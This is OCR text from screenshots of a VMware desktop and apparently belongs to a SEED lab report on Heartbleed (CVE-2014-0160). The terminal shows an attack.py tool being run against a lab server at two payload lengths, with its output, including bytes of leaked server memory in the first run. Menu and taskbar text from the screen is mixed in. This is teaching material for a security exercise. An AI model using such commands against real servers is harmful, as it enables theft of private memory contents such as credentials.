 主机1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
主页 主机1 主机2 主机3
我的计算机
主机1
主机2
主机3
共享虚拟机
Terminal 11:0
Terminal
[11/18/2016 22:59] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length
83
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..SAAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
w window, you must first close the
中
libcap2.22
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
在这个实验室中.d... 文档1 - Microsoft... 主机1 - VMware ...
下午 3:00
2016/11/19 星期六
主机1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
主页 主机1 主机2 主机3
我的计算机
主机1
主机2
主机3
共享虚拟机
Terminal 11:0
Terminal
...O...}~.Za.cuk..Z
[11/18/2016 23:00] seed@ubuntu:~$  ./attack.py www.heartbleedlabelgg.com --lengt
h 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
w window, you must first close the
中
libcap2.22
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
在这个实验室中.d... 文档1 - Microsoft... 主机1 - VMware ...
下午 3:01
2016/11/19 星期六